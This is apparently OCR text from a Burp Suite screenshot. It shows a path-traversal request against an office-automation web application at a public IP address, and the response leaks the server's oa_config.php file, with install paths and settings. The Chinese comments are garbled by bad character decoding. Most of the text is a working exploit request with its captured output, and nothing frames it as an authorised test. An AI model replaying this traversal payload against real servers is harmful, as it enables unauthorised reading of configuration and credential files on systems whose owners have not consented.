 Burp Suite Professional v2022.3.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://153.36.108.200:8000 HTT
Request
Pretty Raw Hex \n
1 GET /general/mytable/intel_view/video_file.php?MEDIA_DIR=
../../../inc/&MEDIA_NAME=oa_config.php HTTP/1.1
2 Host: 153.36.108.200:8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render MarkInfo \n
11
12 <?
13 //-- ÍøÒ³¸ùÄ¿Â¼ÅäÖÃ(Apache:×Ô¶¯»ñÈ¡) --
14 $ROOT_PATH=getenv("DOCUMENT_ROOT");
15
16 if($ROOT_PATH=="")
17 $ROOT_PATH="d:/myoa/webroot/";
18
19 //-- ÍøÒ³¸ùÄ¿Â¼ÅäÖÃ(IIS:ÊÖ¹¤ÅäÖÃ) --
20 //$ROOT_PATH="d:/myoa/webroot/";
21
22 if(substr($ROOT_PATH,-1)!="/")
23 $ROOT_PATH.="/";
24
25 //-- ¸½¼þÂ·¾¶ÅäÖÃ(Windows) --
26 $ATTACH_PATH=$ROOT_PATH."attachment/";
27 $ATTACH_PATH2=realpath($ROOT_PATH."../")."/attach/";
28
29 //-- ¸½¼þ±¸·ÝÂ·¾¶ --
30 $ATTACH_BACKUP_PATH = $ATTACH_PATH2."bak/";
31
32 //-- ¸½¼þÂ·¾¶ÅäÖÃ(Unix/Linux) --
33 //$ATTACH_PATH="/myoa/attachment/";
34 //$ATTACH_PATH2="/myoa/attach/";
35
36 //-- ¶ÌÐÅË¢ÐÂÊ±¼ä£¬µ¥Î»Ãë --
37 $SMS_REF_SEC=30;
38
39 //-- ÔÚÏß×´Ì¬Ë¢ÐÂÊ±¼ä£¬µ¥Î»Ãë --
40 $ONLINE_REF_SEC=120;
41
42 //-- ÔÚÏß±à¼­OfficeÎÄµµËø¶¨¼ä¸ôÊ±¼ä£¬µ¥Î»Ãë --
43 $ATTACH_LOCK_REF_SEC=180;
44
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers
3 1 W PC >_ T FOFA X PHP T PC